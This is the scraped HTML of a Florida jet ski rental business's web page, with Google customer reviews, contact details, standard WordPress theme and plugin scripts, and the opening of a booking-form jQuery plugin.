data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AAcHTtcjS7NgEI-Wl-7ULO3ogd7wcIxDz0Gubo3KHc5T7hCe=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/AAcHTtcjS7NgEI-Wl-7ULO3ogd7wcIxDz0Gubo3KHc5T7hCe=w80-h80-c-rp-mo-br100 2x" alt="Raddy Youssef profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Raddy Youssef </div> <div class="ti-date">2023-05-26</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">We had a blast and definitely recommend Sunsplash to anyone looking to rent jet skis. Yamal made the whole experience awesome! He's very professional, knowledgeable, and easy-going. Will definitely rent again!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AAcHTtdsBPyjt10-Z0uEmsHkT31IrDYfkAey6ym8I6aiOCu5=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/AAcHTtdsBPyjt10-Z0uEmsHkT31IrDYfkAey6ym8I6aiOCu5=w80-h80-c-rp-mo-br100 2x" alt="debra Burruss profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> debra Burruss </div> <div class="ti-date">2023-04-16</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It was a great experience from reserving to getting on the Jet Ski. Sunsplash -Jet Ski of Cape Coral sent confirmation emails as well as a reminder day before then the morning  of the reservation sent a text message with the address. The jet skis were in great shape had a blast we rented them for 4hrs will do it again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD_cMMSxQn7phcZaYJl4MIkgW9yTicoiJgES0HLvt64ZGMjSumk=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/AD_cMMSxQn7phcZaYJl4MIkgW9yTicoiJgES0HLvt64ZGMjSumk=w80-h80-c-rp-mo-br100 2x" alt="Kelly Jacobs profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Kelly Jacobs </div> <div class="ti-date">2023-04-02</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">We took the family out and had a great day on the jet skis. The staff was friendly, courteous, and had excellent communication. They explained everything we needed to know for a successful time on the water. We will visit again if we are in the area in the future.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD_cMMSGQuFao5RQWzS8002eB6TBvQL4s1hS7l_97Wpz5RxJXq0=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/AD_cMMSGQuFao5RQWzS8002eB6TBvQL4s1hS7l_97Wpz5RxJXq0=w80-h80-c-rp-mo-br100 2x" alt="Christopher Jacobs profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Christopher Jacobs </div> <div class="ti-date">2023-04-02</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Guys were great!  Little late showing up and they helped get my son’s temporary boating  license completed. Clear instructions and directions on where to go. Highly recommended!!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://ssjetskirentals.com/wp-content/uploads/trustindex-google-widget.css?1753383043"></div></div></div></div><div class="et_pb_section et_pb_section_11 et_section_regular" ><div class="et_pb_row et_pb_row_17"><div class="et_pb_column et_pb_column_1_2 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>OUR ADDRESS:</span></h4><div class="et_pb_blurb_description">3446 Marinatown Lane , Notth Fort Myers , Florida 33903</div></div></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>CALL US:</span></h4><div class="et_pb_blurb_description"><p><a href="tel:(239) 744-8825">(239) 744-8825</a></p></div></div></div></div></div></div></div></div></div> [KClientError] [REQ_ERR: OPERATION_TIMEDOUT]  [KTrafficClient] Something is wrong.</div></article></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters2"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><img decoding="async" src="https://ssjetskirentals.com/wp-content/uploads/2022/01/last-update.HD_-e1642625965177-150x150.png" width="150" height="150" alt="" class="wp-image-4648 alignnone size-thumbnail" /></p></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Sitemap</p></div></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><a href="https://ssjetskirentals.com/booking-system/"><span style="color: #ffffff;">Book Now</span></a><br /> <a href="#ourRide"><span style="color: #ffffff;">Our Rides</span></a><br /> <a href="#contactus"><span style="color: #ffffff;">Contact Us</span></a><br /> <a href="https://maps.app.goo.gl/UyfKiZGPBNPeuiCq9"><span style="color: #ffffff;">Get Map Directions</span></a></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>FOLLOW US</p></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center-phone et_pb_bg_layout_light"><li
 class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
 href='https://www.instagram.com/ssjetskirentals/'
 class='icon et_pb_with_border'
 title='Follow on Instagram'
 ><span
 class='et_pb_social_media_follow_network_name'
 aria-hidden='true'
 >Follow</span></a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Copyright © 2023-2025 Sunsplash Jet ski Rentals</p></div></div></div></div></div></div></footer></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>setTimeout(function() {   
		jQuery('input[name=bcbs_return_date]').closest('.bcbs-form-field').addClass('disable_field_group');
		 
    }, 50);</script> <script type="text/javascript">var et_animation_data = [{"class":"et_pb_section_0","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_1","style":"slideTop","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"20%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_8","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"foldLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5%","starting_opacity":"100%","speed_curve":"ease-in-out"}];</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ssjetskirentals.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ssjetskirentals.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ssjetskirentals.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"55967bffae","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e786312f7d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5964","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/ssjetskirentals.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.25.2" id="divi-custom-script-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.25.2" id="jquery-mobile-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.25.2" id="magnific-popup-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.25.2" id="easypiechart-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.25.2" id="salvattore-js"></script> <script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">var DiviPlusFrontendData = {"ajaxurl":"https:\/\/ssjetskirentals.com\/wp-admin\/admin-ajax.php","ajaxnonce":"753ccad927"};</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.15.0" id="divi-plus-frontend-bundle-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":false});});</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.actual.min.js?ver=915" id="jquery-actual-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.fileupload.js?ver=5724" id="jquery-fileupload-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.timepicker.min.js?ver=3212" id="jquery-timepicker-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.qtip.min.js?ver=3592" id="jquery-qtip-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/ResizeSensor.min.js?ver=7327" id="resizesensor-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.theia-sticky-sidebar.min.js?ver=9084" id="jquery-theia-sticky-sidebar-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.scrollTo.min.js?ver=3147" id="jquery-scrollTo-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/BCBS.Helper.class.js?ver=9303" id="bcbs-helper-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.BCBSBookingForm.js?ver=4345" id="bcbs-booking-form-js"></script> <script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyAzB8Lk9RDDC3htCx9xQexPWcDJAtJHXuE&amp;libraries=places%2Cdrawing&amp;ver=8377" id="google-map-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script> <script type="text/javascript" id="smush-lazy-load-js-after">function rw() { Waypoint.refreshAll(); } window.addEventListener( 'lazybeforeunveil', rw, false); window.addEventListener( 'lazyloaded', rw, false);</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://cdn.trustindex.io/loader.js" id="trustindex-loader-js-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="et-builder-modules-script-motion-js-extra">var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.25.2" id="et-builder-modules-script-motion-js"></script> <script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">var et_pb_sticky_elements = [];</script> <script type="text/javascript" src="https://ssjetskirentals.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.25.2" id="et-builder-modules-script-sticky-js"></script> [KClientError] [REQ_ERR: OPERATION_TIMEDOUT]  [KTrafficClient] Something is wrong.<div class="footer-backlinks"></div> [KClientError] [REQ_ERR: OPERATION_TIMEDOUT]  [KTrafficClient] Something is wrong.</body></html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/javascript
request_url: https://ssjetskirentals.com/wp-content/plugins/boat-charter-booking-system/script/jquery.BCBSBookingForm.js?ver=4345
body_size: 9923
content:
/******************************************************************************/
/******************************************************************************/

;(function($,doc,win)
{
	"use strict";
	
	var BCBSBookingForm=function(object,option)
	{
		/**********************************************************************/
		
        var $self=this;
		var $this=$(object);
		
		var $optionDefault;
		var $option=$.extend($optionDefault,option);
        
        var $googleMap;
        var $googleMapMarker;
		var $googleMapHeightInterval;
        
        var $startLocation;
		
		var $sidebar;

        /**********************************************************************/
        
        this.setup=function()
        {
            var helper=new BCBSHelper();
            helper.getMessageFromConsole();
            
            $self.e('select,input[type="hidden"]').each(function()
            {
                if($(this)[0].hasAttribute('data-value'))
                    $(this).val($(this).attr('data-value'));
            });
            
            $self.init();
        };
            
        /**********************************************************************/
        
        this.init=function()
        {
            var helper=new BCBSHelper();
            
            if(helper.isMobile())
            {
                $self.e('input[name="bcbs_departure_date"]').attr('readonly','readonly');
                $self.e('input[name="bcbs_return_date"]').attr('readonly','readonly');
            }
           
            /***/
            
            $(window).resize(function() 
			{
                try
                {
                    $('select').selectmenu('close');
                }
                catch(e) {}
                
                try
                {
                    $('.bcbs-datepicker').datepicker('hide');
                }
                catch(e) {}
                
                try
                {
                    $('.bcbs-timepicker').timepicker('hide');
                }
                catch(e) {}
                
                try
                {
                    $self.e('.ui-timepicker-wrapper').css({opacity:0});
                }
                catch(e) {}
                
                try
                {
                    var currCenter=$googleMap.getCenter();
                    google.maps.event.trigger($googleMap,'resize');
                    $googleMap.setCenter(currCenter);
                }
                catch(e) {}
			});
            
            $self.setWidthClass();
                     
			$self.setMainNavigation();
			
            /***/
            
            $self.e('.bcbs-main-navigation-default a').on('click',function(e)
            {
                e.preventDefault();
                
                var navigation=parseInt($(this).parent('li').data('step'),10);
                var step=parseInt($self.e('input[name="bcbs_step"]').val(),10);
                
                if(navigation-step===0) return;
                
                $self.goToStep(navigation-step);
            });
            
            $self.e('.bcbs-button-step-next').on('click',function(e)
            {
                e.preventDefault();
                $self.goToStep(1);
            });
            
            $self.e('.bcbs-button-step-prev').on('click',function(e)
            {
                e.preventDefault();
                $self.goToStep(-1);
            });
			
			/***/
			
			$self.e('form[name="bcbs-form"]').on('click','.bcbs-quantity a',function(e)
			{
				e.preventDefault();
				$self.validateQuantity($(this));
				$self.createSummaryPriceElement();		
			});
			
			$self.e('form[name="bcbs-form"]').on('change','.bcbs-quantity input[type="text"]',function(e)
			{
				e.preventDefault();
				
				var parent=$(this).parent('.bcbs-quantity');
				
				var value=parseInt($(this).val(),10);
				
				if(!((value>=parent.attr('data-min')) && (value<=parent.attr('data-max')))) $(this).val(parent.attr('data-default'));
			});
            
            /***/
            
            $self.e('form[name="bcbs-form"]').on('click','.bcbs-form-field',function(e)
            {
                if($(this).find(':input[type="file"]').length) return;
                
                e.preventDefault();
                $(this).find(':input').focus(); 
                
                var select=$(this).find('select');
                
                if(select.length)
